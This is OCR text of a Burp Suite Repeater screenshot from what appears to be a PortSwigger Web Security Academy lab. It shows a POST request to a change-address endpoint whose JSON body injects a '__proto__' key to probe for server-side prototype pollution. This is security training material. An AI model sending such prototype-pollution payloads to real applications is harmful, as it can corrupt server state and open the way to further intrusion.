 Dashboard Target Proxy Intruder Repeater Collaborato
Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host:
0af2007c041b83238003267400d70043.web-security-academy.net
3 Cookie: session=PU01zVtnWxJoarSIcL2ad11bNnXc1aXm
4 Content-Length: 209
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0af2007c041b83238003267400d70043.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af2007c041b83238003267400d70043.web-security-academy
.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 {
20 "__proto__":{
21 "foo":"bar"
22 },
23 "address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"PU01zVtnWxJoarSIcL2ad11bNnXc1aXm"
}